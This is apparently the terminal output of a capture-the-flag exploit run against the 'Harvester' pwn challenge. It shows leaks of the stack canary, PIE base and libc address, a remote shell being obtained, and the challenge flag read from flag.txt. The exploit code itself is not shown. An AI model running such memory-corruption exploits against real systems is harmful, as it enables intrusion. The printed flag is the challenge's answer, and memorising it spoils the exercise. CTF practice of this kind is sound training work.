 ┌─[pwnhacker0x18@parrot]─[~/Documents/2021-ctf-cyber_apocalypse/pwn/Harvester]
└──╼ $python3 exploit.py
[+] Opening connection to 138.68.147.93 on port 30057: Done
[+] leak canary: 0xf7b43adc7e3e1c00
[+] leak pie base: 0x558ed9ecc000
[+] leak buf: 0x7fffe5d20ca0
[+] leak __libc_start_main: 0x7f64b703cbf7
[+] libc address: 0x7f64b701b000
[*] Switching to interactive mode
This did not work as planned..
$ ls
flag.txt  harvester  libc.so.6
$ cat flag.txt
CHTB{h4rv35t3r_15_ju5t_4_b1g_c4n4ry}
$